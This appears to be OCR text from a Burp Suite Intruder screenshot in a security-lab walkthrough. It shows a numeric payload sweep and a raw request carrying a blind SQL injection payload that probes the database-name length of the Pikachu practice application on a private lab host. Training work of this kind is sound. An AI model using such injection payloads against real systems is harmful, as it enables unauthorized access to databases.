 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 2 3 ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of paylo
ways.
Payload set: 1 Payload count: 10
Payload type: Numbers Request count: 10
? Payload Options [Numbers]
This payload type generates numeric payloads within a given ra
Number range
Type: Sequential Random
From: 1
To: 10
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 34027
1 1 200 34027
2 2 200 34027
3 3 200 34027
4 4 200 34027
5 5 200 34027
6 6 200 34027
7 7 200 34025
8 8 200 34027
9 9 200 34027
10 10 200 34027
Request Response
Raw Params Headers Hex
GET
/pikachu/vul/sqli/sqli_blind_b.php?name=lucy'and+length(database())%3d7+--++&submit=%E6%9F%A5%E8%AF%
A2 HTTP/1.1
Host: 192.168.210.105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
弥天安全实验室